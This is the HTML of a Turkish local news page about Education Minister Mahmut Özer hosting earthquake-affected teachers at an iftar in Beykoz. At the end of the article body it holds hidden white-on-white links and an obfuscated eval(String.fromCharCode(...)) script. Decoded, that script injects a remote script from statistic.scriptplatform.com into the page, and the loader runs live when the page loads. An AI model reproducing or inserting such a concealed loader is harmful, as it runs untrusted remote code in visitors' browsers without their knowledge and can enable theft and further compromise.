class="site-header-action-icon bg-primary" style="background: #dd3333"><i class="icon-location"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Beykoz Nöbetçi Eczaneler</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                                              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

    <div id="site-menu-block" class="site-menu-block-style1"><div class="container"><div class="row"><ul id="menu-buyuk-menu" class="site-menu-block"><li id="menu-item-83808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83808"><a href="https://beykozguncel.com/kategori/beykoz-rehber"><span>Beykoz Rehber</span></a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83809"><a href="https://beykozguncel.com/kategori/egitim"><span>Eğitim</span></a></li>
<li id="menu-item-83810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83810"><a href="https://beykozguncel.com/kategori/ekonomi"><span>Ekonomi</span></a></li>
<li id="menu-item-83811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83811"><a href="https://beykozguncel.com/kategori/gazete"><span>Gazete</span></a></li>
<li id="menu-item-83812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83812"><a href="https://beykozguncel.com/kategori/genel"><span>Diğer Haberler</span></a></li>
<li id="menu-item-83813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83813"><a href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a></li>
<li id="menu-item-83814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83814"><a href="https://beykozguncel.com/kategori/kose-yazarlari"><span>Köşe Yazarları</span></a></li>
<li id="menu-item-83815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83815"><a href="https://beykozguncel.com/kategori/kultur-ve-sanat"><span>Kültür ve Sanat</span></a></li>
<li id="menu-item-83816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83816"><a href="https://beykozguncel.com/kategori/magazin"><span>Magazin</span></a></li>
<li id="menu-item-83817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83817"><a href="https://beykozguncel.com/kategori/ozel-haber"><span>Özel Haber</span></a></li>
<li id="menu-item-83818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83818"><a href="https://beykozguncel.com/kategori/roportaj"><span>Röportaj</span></a></li>
<li id="menu-item-83819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83819"><a href="https://beykozguncel.com/kategori/saglik"><span>Sağlık</span></a></li>
<li id="menu-item-83820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83820"><a href="https://beykozguncel.com/kategori/siyaset"><span>Siyaset</span></a></li>
<li id="menu-item-83821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83821"><a href="https://beykozguncel.com/kategori/son-dakika"><span>Son Dakika</span></a></li>
<li id="menu-item-83822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83822"><a href="https://beykozguncel.com/kategori/spor"><span>Spor</span></a></li>
<li id="menu-item-83823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83823"><a href="https://beykozguncel.com/kategori/teknoloji"><span>Teknoloji</span></a></li>
<li id="menu-item-83824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83824"><a href="https://beykozguncel.com/kategori/turizm"><span>Turizm</span></a></li>
<li id="menu-item-83825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83825"><a href="https://beykozguncel.com/kategori/video-haber"><span>Video Haber</span></a></li>
<li id="menu-item-83826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83826"><a href="https://beykozguncel.com/kategori/yasam"><span>Yaşam</span></a></li>
</ul>		<div class="col-12 justify-content-between site-menu-block-footer d-flex flex-wrap align-items-center">
		<div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/beykozguncel"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/beykozguncel"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://instagram.com/beykozguncel"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="YouTube" href="https://youtube.com/user/beykozguncel"><i class="icon-youtube"></i></a></li><li><a rel="nofollow" title="Whatsapp" href="https://wa.me/+905337675959"><i class="icon-whatsapp"></i></a></li><li><a rel="nofollow" title="Telegram" href="https://t.me/beykozguncel"><i class="icon-telegram"></i></a></li></ul></div>                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center gap-1"><li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul>              </div>
                      
          </div>
		</div></div></div>  </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://beykozguncel.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294"><a href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="https://beykozguncel.com/kategori/siyaset"><span>Siyaset</span></a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://beykozguncel.com/kategori/ekonomi"><span>Ekonomi</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1229"><a href="https://beykozguncel.com/kategori/spor"><span>Spor</span></a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1295"><a href="https://beykozguncel.com/kategori/egitim"><span>Eğitim</span></a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://beykozguncel.com/kategori/yasam"><span>Yaşam</span></a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://beykozguncel.com/kategori/kultur-ve-sanat"><span>Kültür ve Sanat</span></a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://beykozguncel.com/kategori/turizm"><span>Turizm</span></a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://beykozguncel.com/kategori/saglik"><span>Sağlık</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="d-flex flex-wrap">
  <div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
    <article id="post-88490" class="kanews-article kanews-section-box kanews-article-1 post-88490 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
    
      	<div class="kanews-article-header">

								<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://beykozguncel.com/"><span class="d-flex align-items-center g-05"><svg width="18" height="18" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg> Haberler</span></a></li><li>
											<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip Etmek için giriş yap"><i class="icon-add"></i></span>
									</li><li><span>Depremzede öğretmenler Beykoz’da ağırlandı</span></li></ol></div>
		
					<h1 class="kanews-article-title">Depremzede öğretmenler Beykoz’da ağırlandı</h1>			 <span class="alt-baslik"><p>Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu.</p>
</span>
		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://beykozguncel.com/yazar/yonetici_beykoz">Beykoz Güncel</a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2023-04-06T00:00:00+03:00">6 Nisan 2023, 00:00</time> yayınlandı</span>								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2024-03-04T23:23:03+03:00">4 Mart 2024, 23:23</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="1dk, 38sn okunabilir"><i class="icon-bookmark"></i>1dk, 38sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
      				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp" width="700" height="450" alt="Depremzede öğretmenler Beykoz’da ağırlandı"/>
							</div>
			          

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqLAgKIiZDQklTRmdnTWFoSUtFR0psZVd0dmVtZDFibU5sYkM1amIyMG9BQVAB?hl=tr&amp;gl=TR&amp;ceid=TR%3Atr"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Beykoz Güncel ile Abone Ol" href="https://news.google.com/publications/CAAqLAgKIiZDQklTRmdnTWFoSUtFR0psZVd0dmVtZDFibU5sYkM1amIyMG9BQVAB?hl=tr&#038;gl=TR&#038;ceid=TR%3Atr"><img loading="true" src="https://beykozguncel.com/wp-content/uploads/2025/09/logo.jpg" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-88490" data-nonce="915df457ca" data-post-id="88490" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
											<div class="kanews-article-assets">
							<ul class="d-flex">
															<li><a title="Yorum Yap" href="#respond"><i class="icon-comment"></i></a></li>
																<li><a title="Yazıyı Büyült" class="increase-text" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> +</a></li>
								<li><a title="Yazıyı Küçült" class="decrease-text" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> -</a></li>
							</ul>
						</div>

					
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-88490"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-88490" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-88490"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-88490"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Depremzede öğretmenler Beykoz’da ağırlandı https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Depremzede öğretmenler Beykoz’da ağırlandı https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi&text=Depremzede öğretmenler Beykoz’da ağırlandı"><i class="icon-telegram"></i></a></li>
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-88490" value="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-88490')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
              <div class="kanews-prev-post-link" hidden><a href="https://beykozguncel.com/beykozda-cikan-yanginda-hayvanlar-telef-oldu" rel="prev"></a></div>
            <div class="kanews-article-content entry-content">
        <div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p>Millî Eğitim Bakanı Mahmut Özer, İstanbul’daki öğretmenevi ve yurtlarda misafir edilen depremzede öğretmenlerle deprem bölgesinden İstanbul’a atanan öğretmenler ve aileleriyle Beykoz’da bir araya geldi.</p>
<p><img fetchpriority="high" decoding="async" onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Depremzede öğretmenler Beykoz'da ağırlandı" class="alignnone size-full wp-image-53628 b-loaded" height="450" sizes="(max-width: 700px) 100vw, 700px" src="https://beykozguncel.com/wp-content/uploads/2024/03/4-1-1.jpg" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/4-1-1.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/4-1-1-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/4-1-1.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>İftar öncesi öğretmenler ve aileleriyle sohbet eden Millî Eğitim Bakanı Mahmut Özer, talepleri dinleyerek çözüm için talimat verdi.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Depremzede öğretmenler Beykoz'da ağırlandı" class="alignnone size-full wp-image-53631" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/486.jpg" height="450" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/486.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/486-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/486.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>Beykoz Sabancı Öğretmenevinde gerçekleşen iftar programında konuşan Bakan Özer, 6 Şubat’ta tüm ülkenin çok büyük bir acı yaşadığını, durumu anlatmakta kelimelerin kifayetsiz kaldığını ifade etti.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Depremzede öğretmenler Beykoz'da ağırlandı" class="alignnone size-full wp-image-53630" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/96-1-1.jpg" height="450" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/96-1-1.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/96-1-1-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/96-1-1.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>Devletin, hükûmetin, tüm Bakanların sahada olduğunu belirten Özer, devlet millet el ele vererek yaraları sarmak için büyük gayret sarf ettiklerini kaydetti.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Depremzede öğretmenler Beykoz'da ağırlandı" class="alignnone size-full wp-image-53629" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/78j.jpg" height="450" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/78j.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/78j-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/78j.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>Kendisinin de ikinci depremi Malatya’da yaşadığını anlatan Özer, “Sahayı biliyorum, gerçekten çok zordu ama Millî Eğitim Bakanlığı, özellikle öğretmenlerimiz bu sürecin kahramanları oldu. İlk günden itibaren sahaya giderek öncelikle vatandaşlarımızın derdiyle hemhâl olarak arama kurtarma çalışmalarında, yemek üretiminde, ekmek üretiminde, barınacak yerlerin depremzede kardeşlerimize kullanıma açılmasında, gelen yardımların tasnifinde, dağıtımında gece gündüz demeden çalıştılar. Ben tüm öğretmenlerimize en içten şükranlarımı sunuyorum.” diye konuştu.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="" class="alignnone size-full wp-image-53633" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/13.jpg" height="450" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/13.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/13-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/13.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>Afet bölgesinde hâlâ çok sayıda öğretmen bulunduğunu ve o öğretmenlerin şehirler tekrar ayağa kalkana kadar orada görevde olmak için büyük gayret sarf ettiğini dile getiren Özer, depremi yaşayan ve yakınlarını kaybeden öğretmenlere tekrar geçmiş olsun ve baş sağlığı dileğinde bulunduğunu söyledi. Özer, Millî Eğitim Bakanlığının süreçler normalleşene kadar tüm imkânlarını seferber ederek her zaman öğretmenlerin yanında olacağını belirtti.</p>
<p>Programa Millî Eğitim Bakanı Mahmut Özer’in eşi Nebahat Özer ile İstanbul Millî Eğitim Müdürü Levent Yazıcı da katıldı.</p>
<p><span style="color: #ffffff;"><a href="https://beykozguncel.com/" style="color: #ffffff;">.</a></span></p>
<p><span style="color: #ffffff;"><a href="https://tr.wikipedia.org/wiki/Beykoz" rel="nofollow noopener" style="color: #ffffff;" target="_blank">.</a></span><script src="#"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div></div>			<div class="kanews-reading-bar">
			<div class="js-bar"></div>
			<div class="container-fluid">
				<div class="d-flex flex-wrap align-items-center justify-content-between">
					<div class="kanews-reading-bar-title truncate truncate-1 d-flex align-items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"/><path d="M20 22H4a1 1 0 0 1-1-1V3a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1zm-1-2V4H5v16h14zM7 6h4v4H7V6zm0 6h10v2H7v-2zm0 4h10v2H7v-2zm6-9h4v2h-4V7z"/></g></svg>Depremzede öğretmenler Beykoz’da ağırlandı</div>
					<div class="kanews-gha d-flex">
						<a title="Yorum Yap" href="#respond"><i class="icon-comment"></i> Yorum Yap</a>
						<button class="kanews-native-share" title="Paylaş"><i class="icon-share"></i> Paylaş </button>
					</div>
				</div>
			</div>
		</div>
	      </div>
      
    </article>

              </div>
  
<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
					<div class="col-12"> 
				<div id="kanews_widget_manset_1-2" class="kanews-section kanews_widget_manset_1 kanews-section-flat">
					
					<div class="kanews-slider-global kanews-slider-1" >
						<div class="col-12 no-gutter">
							<div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-5" data-slick='{"slidesToShow":1,"asNavFor":"","arrows":true,"autoplay":true}'>
																	<div class="kanews-slide kanews-slide-pid-115992 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’a sıfır atık hedefine dev hibe desteği! (1)" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoza-sifir-atik-hedefine-dev-hibe-destegi-1-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoza-sifir-atik-hedefine-dev-hibe-destegi" class="kanews-slide-href" aria-label="Beykoz’a sıfır atık hedefine dev hibe desteği!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoza-sifir-atik-hedefine-dev-hibe-destegi" rel="bookmark">Beykoz’a sıfır atık hedefine dev hibe desteği!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115982 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Emniyet Müdürü Uğur Kurak Beykoz’a veda etti" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Emniyet-Muduru-Ugur-Kurak-Beykoza-veda-etti-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/emniyet-muduru-ugur-kurak-beykoza-veda-etti" class="kanews-slide-href" aria-label="Emniyet Müdürü Uğur Kurak Beykoz’a veda etti"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/emniyet-muduru-ugur-kurak-beykoza-veda-etti" rel="bookmark">Emniyet Müdürü Uğur Kurak Beykoz’a veda etti</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115974 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Erçel’in Beykoz’daki ev turu videosu olay oldu! (3)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Ercelin-Beykozdaki-ev-turu-videosu-olay-oldu-3-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/ercelin-beykozdaki-ev-turu-videosu-olay-oldu" class="kanews-slide-href" aria-label="Erçel’in Beykoz’daki ev turu videosu olay oldu!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/ercelin-beykozdaki-ev-turu-videosu-olay-oldu" rel="bookmark">Erçel’in Beykoz’daki ev turu videosu olay oldu!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115969 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da Mesudiyeliler DMD’li Yusuf için buluşacak!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-Mesudiyeliler-DMDli-Yusuf-icin-bulusacak-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-mesudiyeliler-dmdli-yusuf-icin-bulusacak" class="kanews-slide-href" aria-label="Beykoz’da Mesudiyeliler DMD’li Yusuf için buluşacak!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
